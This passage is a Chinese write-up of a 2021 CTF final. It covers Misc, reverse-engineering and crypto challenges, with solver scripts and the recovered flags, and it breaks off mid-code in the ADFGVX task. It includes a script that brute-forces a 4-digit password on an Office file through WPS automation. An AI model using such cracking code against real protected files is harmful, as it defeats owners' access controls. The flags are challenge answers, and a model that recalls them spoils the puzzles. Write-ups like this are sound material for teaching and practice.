2021一带一路暨金砖大赛之企业信息系统安全赛项决赛WriteUp
CTF
本次比赛我们队伍一同解出了 Crypto,Re,Pwn 方向的所有赛题,拿到了CTF的第一名。赛后认真对解题思路做了整理,同时对剩余未解出的少部分赛题也做了复现总结。
2021一带一路暨金砖大赛之企业信息系统安全赛项决赛题目分析及解题思路整理。 0x01 Misc ========= misc1 ----- 给的文件后缀名是 .bat,010打开发现,实际上应该是个ppt(有很明显的PowerPoint字符), 更改后缀名为 ppt 之后,wps 打开,发现需要密码。  在用 notepad 查看的时候,翻阅过程中突然看到提示:密码为4位纯数字 使用脚本生成字典后直接爆破: ```python # 字典生成 import itertools as its words = "1234568790" r =its.product(words,repeat=4) dic = open("pass1.txt","a") for i in r: dic.write("".join(i)) dic.write("".join("\n")) dic.close() ``` ```python # 爆破 import os import sys import win32com.client import pywintypes passw=[] dic = open("pass1.txt","r") data=dic.readline().strip('\n'); while data: passw.append(data); data=dic.readline().strip('\n'); dic.close(); wps1=win32com.client.Dispatch('Kwps.application') wps1.Visible=True wps1.DisplayAlerts = 0 for i in passw: try: d=wps1.Documents.Open(r'C:\Users\Sycamore\Desktop\CTF\flag去哪了.ppt',PasswordDocument=i); except pywintypes.com_error: print(i) continue print("succcccceesss"+i) break; ``` misc2 ----- binwalk分离,得到了很多文件,依次打开,查看文件内容, 其中一个文件:3BD12, 打开后获得一串base64: 两次 base64 解码后,就能得到flag misc3 ----- 打开听了一下,感觉像SSTV(今年 Misc 考这个的还真不少...), 安卓端使用 robot36 解码, 获得图片如下:  misc4 ----- 010打开后文件末尾看到提示为:lsb   stegsolve打开后查看通道,发现 R G B 的0通道都有异常, 提取数据得到一张 jfif 图片如下   010打开新图片,发现文件中间的base64,解码得到flag   0x02 RE ======= RE1 ---  GO语言逆向题,flag直接和输入比对,可以在main\_mian函数的窗口看到flag,或string+F12搜索flag即可。 flag{02f4fd5497119e238350002c5dbe1341} RE2 --- 首先shfit+F12在strings窗口看到有关flag的明文字符,交叉引用定位check函数。  可见被去了符号,可以根据明文信息判断printf等系统函数或者结合IDA自带的Lumina恢复符号(不过效果不是很明显)。  根据反编译代码结构大致猜测是对输入明文进行了异或处理(或其他更多操作),可以结合调试来判断,构造输入为flag{aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa}。  V5首先指向输入附近,继续单步发现v9指向输入字符串的首部指针,V10指向尾部指针。  之后通过首位指针来让整个字符串异或7,并保存v6的结构体内(v6应该是个结构体,其地址处的第二个指针指向加密后的结果)。最终将加密结果与&unk\_7FF6EFEE78D0指向的结构体中的密文比对。  密文在其指向地址的第二个指针。  综上,提取出密文异或即可。 ```python s=[0x61, 0x6B, 0x66, 0x60, 0x7C, 0x31, 0x3F, 0x37, 0x37, 0x65, 0x35, 0x66, 0x31, 0x3F, 0x36, 0x64, 0x3E, 0x3E, 0x62, 0x65, 0x33, 0x36, 0x30, 0x3F, 0x37, 0x65, 0x30, 0x65, 0x35, 0x3E, 0x33, 0x66, 0x64, 0x32, 0x36, 0x34, 0x3E, 0x7A] for i in range(len(s)): s[i]^=7 print(bytes(s)) #flag{6800b2a681c99eb41780b7b294ac5139} ``` RE3 --- 拖入IDA,观察main函数逻辑。  首先是输入32位数据存入buffer,之后无论如何都会进入LABLE\_5并且将输入2个一组作为16进制数据存入v21,并且计算出总字节数的长度len,对len进行>>3,也就是8个一组。  之后8个一组内进行上述加密,根据其结构可以判断出是魔改的Tea加密,还原算法如下。 根据补码运算v12-0x61c88647可以看成v12+0x100000000-0x61c88647 等价于 v12 + 0x9e3779b9。 ```c void Tea_Encrypt(ut32* src, ut32* k) { ut32 sum = 0; ut32 v0 = src[0]; ut32 v1 = src[1]; for (int i = 0; i < 0x20; i++) { sum += 0x9e3779b9; v0 += ((v1 << 3) + k[0]) ^ (v1 + sum) ^ ((v1 >> 5) + k[1]); v1 += ((v0 << 3) + k[2]) ^ (v0 + sum) ^ ((v0 >> 5) + k[3]); } src[0] = v0; src[1] = v1; } ``` 魔改点再模数v1和v0左移三位,并且key是{ 18,52,86,120 },结合上述条件写出求逆脚本。 ```c #include #define ut32 unsigned int #define delta 0x9E3779B9 void Tea_Decrypt(ut32* enc, ut32* k) { ut32 sum = delta * 0x20; ut32 v0 = enc[0]; ut32 v1 = enc[1]; for (int i = 0; i < 0x20; i++) { v1 -= ((v0 << 3) + k[2]) ^ (v0 + sum) ^ ((v0 >> 5) + k[3]); v0 -= ((v1 << 3) + k[0]) ^ (v1 + sum) ^ ((v1 >> 5) + k[1]); sum -= delta; } enc[0] = v0; enc[1] = v1; } int main() { ut32 m[4] = { 0x6278CC2F,0x65FE5089 ,0x2B581C7C,0x4E60BA90 }; ut32 k[4] = { 18,52,86,120 }; for (int i = 0; i < 4; i += 2) { Tea_Decrypt(m+i, k); } for (int i = 0; i < 16; i++) { printf("%02x", *((unsigned char*)m + i)); } //flag{35f0be164cf02aa7c59ca09de5d7bb78} return 0; } ``` 0x03 CRYPTO =========== Crypto1 ------- 观察其结构为base系列加密 base64解密后得到密文K5WTCNDBIZXXUZCHGFHWC22VO5LVO4CDMFCTCNSVKRHGCUSHJV5FI22SJNQUM4CIKJKFET2SGFVXUV2WMRHGKVTMLBJVIQSOMFVVK6CUGBTXOUCRHU6Q====,base64最多有两个=号并且其全为大写,故是base32编码,之后又经过两层base64解码。  ```python import base64 c='SzVXVENOREJJWlhYVVpDSEdGSFdDMjJWTzVMVk80Q0RNRkNUQ05TVktSSEdDVVNISlY1RkkyMlNKTlFVTTRDSUtKS0ZFVDJTR0ZWWFVWMldNUkhHS1ZUTUxCSlZJUVNPTUZWVks2Q1VHQlRYT1VDUkhVNlE9PT09' print(base64.b64decode(c)) c1='K5WTCNDBIZXXUZCHGFHWC22VO5LVO4CDMFCTCNSVKRHGCUSHJV5FI22SJNQUM4CIKJKFET2SGFVXUV2WMRHGKVTMLBJVIQSOMFVVK6CUGBTXOUCRHU6Q====' print(base64.b32decode(c1)) c2='Wm14aFozdG1OakUwWWpCaE16UTNaRGMzTkRKaFpHRTROR1kzWVdNeVlXSTBNakUxT0gwPQ==' print(base64.b64decode(c2)) c3='ZmxhZ3tmNjE0YjBhMzQ3ZDc3NDJhZGE4NGY3YWMyYWI0MjE1OH0=' print(base64.b64decode(c3)) #flag{f614b0a347d7742ada84f7ac2ab42158} ``` Crypto2 ------- 首先题目提示凯撒加密,但是其中有+、(、?等特殊字符,尝试26以内的偏移,或和flag{和Zmxh(flag的base64编码)算移位没有发现规律。 尝试在0-128内唯一,打印其中可显示的明文字符串。 ```python s=b'Nd(+X=fqZqEEM<bpKegNYMg?NdkEDcAkKLIaEL(LHdcFM\'c*Nc[QEMchP*gFM=c-NM^n' for i in range(128): m=[] for j in range(len(s)): m.append((s[j]-i)%128) print('shfit: %d'%i,bytes(m).decode()) ``` 打印结果如下  在shfit的偏移为119时发现一个可疑的明文信息,尝试base64解密。  发现两次解密后即为flag,完整代码如下。 ```python import base64 s=b'Nd(+X=fqZqEEM<bpKegNYMg?NdkEDcAkKLIaEL(LHdcFM\'c*Nc[QEMchP*gFM=c-NM^n' """ for i in range(128): m=[] for j in range(len(s)): m.append((s[j]-i)%128) print('shfit: %d'%i,bytes(m).decode()) """ print(base64.b64decode('Wm14aFozczNNVEkyTnpWbVpHWmtNMlJtTURjNU1UQmlOV0l3WldZNVlqY3pOVFl6WVgw')) print(base64.b64decode('ZmxhZ3s3MTI2NzVmZGZkM2RmMDc5MTBiNWIwZWY5YjczNTYzYX0=')) m='flag{712675fdfd3df07910b5b0ef9b73563a}' ``` Crypto3 ------- RSA公钥加密,题目附件中包括c、n、e,但是e比较小且是偶数,故考察方向为e和phin不互素,尝试用yafu分解n。 等待一段时间后n被成功分解,如下图。  得到p和q后就可以求私钥,但是(e,phi)=4,故无逆元,那么根据m^e mod n 可以变为 (m^4)^(e/4)这样e/4和phi便互素,但是这样c^d mod n后得到的为m^4 mod n,直接用iroot尝试开4次方,最后转为字符即发现flag。 ```python import gmpy2 from Crypto.Util.number import * n = 22418636922065508104264650472638100390507346675022700253583060418349386472260539292033574216754214047540225287240029292436219548116787251605020424767984000804727346173028308816952737183433110999995264950414364145519999339949396799207404153148796900954086093431917244453864253649011176295266497073733547832171165497506613139960587280135867463235266546869960044777350378595302570142110464582590415694749192915651700844268466357439219626769665355230647219887042871785185100743750953935872489085346311527806979246650668966304323450610041756764667276881295676841136337294903126776228640645138477063815764467811948872156311 e = 180 c = 17971123746814947059314270113966290245749007752378241906733564181493060407114219968936077930494933520528427074831694818994710527963410153282657079091353179846750982127804195747725871635911272654572811618799762595633801414107052800867035212498914627567940429340162711284873714117628807667324064684965941290688518710890089086623981356782977499005308798890348799101436318386502089586589964942282091818134339082321114129830959264557408611168516265190076744300272908807347811446203373025446057616713876047942653095947804696077860211107853183353180163392501353685418796451123620066941329424857070023018877454625734091037559 p=149728544112555599590936673615696271318636529352637830106348687941183054498250042553549708433208468004536400117026086238076264785396396599290721801532887662723160698502186620809003309343021490868380464762486274154096814166441270611631342173101926176645742035350917214925625954628200341278782929951624259583527 q=149728544112555599590936673615696271318636529352637830106348687941183054498250042553549708433208468004536400117026086238076264785396396599290721801532887662723160698502186620809003309343021490868380464762486274154096814166441270611631342173101926176645742035350917214925625954628200341278782929951624259582993 phi=(p-1)*(q-1) e=e//gmpy2.gcd(e,phi) d=gmpy2.invert(e,phi) m4=pow(c,d,n) print(long_to_bytes(gmpy2.iroot(m4,4)[0])) #flag{09dfc77eaebb50f136fc184533b9d556} ``` Crypto4 ------- 拿到附件发现是自己实现的ADFGVX加密,key已知是ph0qg64mea1yl2nofdxkr3cvs5zw7bj9uti8,但是keyword未知。 ```python def getKeyword(x): key = ''.join([choice('abcdefghijklmnopqrstuvwxyz') for i in range(x)]) for i in key: if key.count(i)!=1: #只有一种 return getKeyword(x) return key keyword = getKeyword(7) ``` 根据关键字的生成算法可知是在字母表中选取7个不同的字符,如果要爆破则有26\*25\*24\*23\*22\*21\*20=3315312000组合,在比赛时间内应该不行,故要根据ADFGVX原理来解决该题。 百度得知加密步骤如下,可以参考[ADFGVX - Crypto -wiki](https://cryptowikis.com/ClassicalCipher/FractionatingCiphers/ADFGVXCipher/)。  上图是5X5的ADFGX而本题是ADFGVX是前者的进阶版本,所以key是6x6的矩阵,并且置换之后通过key来进行移位加密。 得知原理后继续看脚本 ```python def encipher_char(self, ch, size=6, chars='ADFGVX'): row = (int)(self.key.index(ch)/size) #第几行 col = (self.key.index(ch) % size) #第几列 return chars[row] + chars[col] #行列替换 ``` 所以我们打印出表格如下 ```python k='ph0qg64mea1yl2nofdxkr3cvs5zw7bj9uti8' for i in range(0,len(k),6): for j in range(6): print(k[i+j].upper(),end=' ') print() """ A D F G V X A P H 0 Q G 6 D 4 M E A 1 Y F L 2 N O F D G X K R 3 C V V S 5 Z W 7 B X J 9 U T I 8 """ ``` 但是直接解密是错的的并没有体现到key的作用,观察源码,发现key有处理。 ```python step1 = self.encipher_string(string) #简单置换后的结果 step2 = self.encipher_sortind(step1) def sortind(word): #返回key字母在排序后的字母中的位置 t1 = [(word[i], i) for i in range(len(word))] t2 = [(k[1], i) for i, k in enumerate(sorted(t1))] return [q[1] for q in sorted(t2)] def encipher_sortind(self,string): string = self.remove_punctuation(string) ret = '' ind = self.sortind(self.keyword) for i in range(len(self.keyword)): ret += string[ind.index(i)::len(self.keyword)] #取出某一列拼出来 return ret ``` 可以手动测试  这样的话这个ind可以被爆破,因为keyword长度为7那么ind的排序为7\*6\*5*4\*3\\*2 = 5040种可能,并且其中移位置换后解密不能出现数字或相同字母,爆破即可,解密脚本如下。 ```python from pycipher import ADFGVX from itertools import permutations def decipher_pair(pair, key='ph0qg64mea1yl2nofdxkr3cvs5zw7bj9uti8', size=6, chars='ADFGVX'): #反求key row = chars.index(pair[0]) col = chars.index(pair[1]) return key[row * size + col] def decipher_str(string): ret = '' for i in range(0, len(string), 2): ret += decipher_pair(string[i:i + 2]) return ret def check(s): #优化爆破 即解密的key要在小写字母表内 且 无数字 num_lst = ['AF', 'AX', 